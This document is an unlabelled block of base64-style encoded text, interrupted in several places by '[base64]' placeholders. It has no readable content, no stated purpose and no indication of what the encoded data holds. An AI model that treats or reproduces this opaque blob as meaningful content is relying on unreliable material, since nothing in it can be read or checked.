zald83kkTTKiYAvtY/IspplQApTxUki9B9OPvocCrp/hMDQqATBYmx4GRFNMHM3Vwx8Th65eUUAnONoDU4Wv86XZrYZS/fiLFxbaYbmzE21Hf83s5I4c9HefY1gj/UvxBwgGmZSl9AB6Xj1L0P/KXlLlorwe7zxb7x+8TOAQG07fW6B3YYnN8UV3Z/[base64]/C/4jqJXhycbJS07ZrdnzaAYiq+srqX93MzXZMe3JM7RqEo3OphH/Oznq3ahoOtYvCE25wiL50G0k2zdSw8RQnLUCewLyr5iDKgHHSG+PyeTPOtOeLIX6Qmu9Xucon5Vgb9A+nLM7T5BGoibnxskEpp3wiWKoSHM0jIGC2JsrSioFUdSHZueytmEdPnJvPYw99LL0KgsMB/pQG2FLqEyp0fBn+aPUrvrg7lbVMQVqtqO5Tapc70mB7sIr96S4cKlgMNuRu3UZ7GFhY6Yu60+S+6Tdm+cM/fyXxPT9f5SZTly7J97MtsN2rzygXiFXjBFxdIQ7vzOKmzu/JQSldRHaAhRVl4hUca24vros+iHvXO2b8/RZ4uHZ72/nMU8dcuZkqLGonoIgmTXw1aIxzTtCgS/4lO/aEVxIWPBLduqMj0g/S66tYd3HJWSP1wBkgphRwnwHVbUlJ64cRWRbmap30KvDWZWZqKtEkiVEYg/hC6DZFazejigbqcPq34AXOy3bf8bYOwtskKPKEFPDuDsnBDeWsDX4Ntp/LtFnFKYism8LSw0tjoiAYo3HbBsIcgPgwmHUHi1O2XvaFa7MdUDh/RHpEWrTVygKjvSDAscs5aIizBn+ke/WjPAO4V4x3foRDXvAMpMp3U20wBAWMxyXG4IBPYXCQCNtVpIFVWsqcBz8EbQ/Te0nEKG46bCWoDxhmoalBJak0JOdfWxBKc96PzLGfIiy8S6tyWHZqMlbzONRIIvS+9iCLG+Dtt3e0ZoJ3wDsJ8LuM3MIPMTqK5OYuUUvb330D7eqBEl5h7LBiBBD6rtrCmlhRQ4m+WYQZ76/KG3WdBcuTq7kD23pWO4oWvLSE9x6o6OG+RU+WtKnyIa/Rq18gKEwGFXuQUH1u/RlvDfzlSN5jiQ7Cidew+qGElYsSIS1yQk3GcwkIkbOQQ1wR6SYTBVtL2AGpSBqEstButOAPThU61FMkonJ21JpWxDcT+k2qYdIPZx3MvLATcBoFndrM6eWUwTCzjGJq/x8S3920uqunnoZeASX86Hf4vUScDQNsZBo22CzN9qv1Lco0aYIA6hWqAX9JUsz2JykEQ8pDIdJBEix2V5SvJwynCKzTYhEp3Z4bNJ9sBKJdgJ4UoQNo0kPd71BygkTSJd+bhISXgWMvmTIgw7FTBypAtaZUXPon5h7vjKrHPbHs7tUNzSLRJG2/704UzAEEwN2R7mzqDni7wojQriQtm6RYBRMWmH95nQdTsm9htmipGhCJt68EKHXMxR57voLiTp5/7Iu5Qpaq42WA8eem7D1nu9rlDbXRu+GpHQxqHrK6Miq7qMCWxKW6DFnq3yAflh3F824KFdjE3xHNE7yehT75PMp/XBjJIEJDIW/p2ExLaJYJQg+uVyslGlKO6JyMgyQ3qSE+2BX6fQGcl4V3FmVkIguStsK7MK+dY1rCOqVWBvuY9PWSVJha/qsnjfDIaCElSo7jLvqOC+ccY10iKx9TZI8y/[base64]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[base64]/0QDWszYW3t0EM40DU5C8LevnFsPoto7/mSo6A/nFbw5upEsUTBPNEWis/fssbayIU2NmcfosMyaatVRZkafaiEKgAYEIr86R5PwKYDWn4QpJpjxBfV6/MHSjQPAGC3Pn7iXgPNjTXeepFXmAAKbYbRfAlwwgWL7dJR+70POGHApN/CONRn96RP/HlrBP5CWvL9nLdCazW4gC3JrIwLtIekAAJzPg/AnfDSRAWVL3AQ6yTgrcJxFhM4ztabgJ/[base64]/bIu2VKaS7jeNDiX5E1f6RptYYoVPKXrYjVQdoPuvUodkA7cXan3zW1VW1o0FLMgZO8MSHJ7r8ihsQx5M7HxNLKroC+Tm9+Y/23S9lL21II+HAobiQQJ1ULxiabaGNTS5h3JPZOnUJC5unnQugPJn1Nu+RaZG9BS13cuGAtKk7wfIaAYgIgUgFqH/ICqQ0NBDsIPxoRTK3AUCj0Ldj5+oPNSz6Jzn3P1qt41EtStw/GLP29EKOAox4bSrxhh5nY/ktTrXQF7ibbMV9VCMBuxmxvyRUq3jJhhLvPyYcnAZdmb+91lq+mmE8+E2oWxlxXH8UnrSklo394fu24bIHBBSE171IN0rZlIsvIf7787waoF4z2AnRWIgWwEdBXKujwD/RZZbRbxcvkfQiFp3LQ6Z6IxOzejSa6+9TpF4Qbt0E68Ae0r1zU3fJpy+7v4YucoDUI3oFkb9c1dYejYcPIZ3jESjAr5Xd8aS9mrjpxmdbOIMnbcXCOKULQfLG1j5pOaPzg/hdpDMLTj3by8Z9caC7Avm2Z2PK6gPO0vIqQIXFUHmgcHUyoZsOiXSUFrB/Nj1lOSqQiVtiH95Q9GI8FDfei0ac7EEsK2HEZcaLXUAoThGD+lSe/[base64]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[base64]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[base64]/iMn8eDQwr2YoM0yykvJg9d9UFRg7rLhflG2iUpfFJmWL0ZhfhUzoNF4kGTmJdFcuOMl0xO2zUTC/36Sp8ZjxaeGV3dCwPG+wGDU0uKcsFmIav9gAnuwZK7mEqGET0tK9ax9UNfsbTh4T7pDe6feb8O1FLXwk0GygcZ++k5I1/etbFgJtSKl2LNV3Ti1D6jNlU87LY1YEZw83+nPLmx9Bzf8jaW55VooC52DhY45+PFqqg/3xcBn6U+oLwBzPX17bySyMgWd1A9gt0Zymypx4K92Zu2DjQHK631Cx4uFgIpcwe9+coTmhGsjubqhCsQ0GzZl3ssPucWUiIO5t+FUG5IU5JxX1gHpc5Nve0qw2yw1JgTEI/TGs5Em/AjDtZrzDLWZXyhcCqnq7q3g2IKq1ksObHVs6ZkPydCiLEbtVX4C7rnJlLmblREUOBXjt9RWsDQ+U0MWAR4i6gSLmkgFUYLNmPQaweIghua1+NzTQm0oRWffSz5D2xvk/013XRpIZ72E3kLczakGsNssz2TeP65eaygYuh0RD0fe81KbwrscrSuGAHD5hLw3aE3A1u5Wiics1Q9vBbggceVm2Rwxkr3punF8zyc7jAPo36FrubnR6OaPn6BeEDtz0s5tF2QX7CJu+tKircI557ab9crADk+e/8Tudtln6HVuSpFDlB/ujKYu00+OpmIv3R9tDtJO9IcPjZu0Cka9uB0bbFgIdxjv4XSLhTcYJxStmg6pk5CXoHMwFwMYcD/PLeT76VKvFcpRUY9mQAkSx0ZU7fxlhGI7Efw6nZohht4vXSX8K/UERFwVFciqJ/gydudm2KwnpzAzVM+vewWYOwAicpeDiw/BgoFoAPCTw+edclevxi2Z1aJOBzUUF+rboB2Maj3ygKhckRmQT645bv0k5SEUkrCoQJ6peNgEom6YqPHSWVwRpQck5xCmLZO3ch2QxqYmsPLhiSQeFLWapEu0uyTJADu11cSJCCVN+YrHpypn2Y01T/zbIYmuPEFRdYpoaClRt3/KBEuJ3xJBqP3EOwQdTDPtcIILAm8OnpYew9RJU7uM4p0bhrwCtPchIP5jV1PILKERs8N8xCvond78LNRS7Belx/KgAFL9JJp8SSe6eYg/FlyQlYhI8RULZ7wkHx3VV8J++KPtvT0zPONuHR8ml4IS9Ir9mmilllXNucJNMv5b3ByMV7yBdkeNiZPojoTp8Elmx3mbrvXoIwXibOksSGNbJpZVuPZ2DPdTG+orC+uS0B0V3GJtWe/bscfgvFsECzoJWY2rDWJlfgbwsBzq4F/9QhnFi4R8e0Xf/[base64]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[base64]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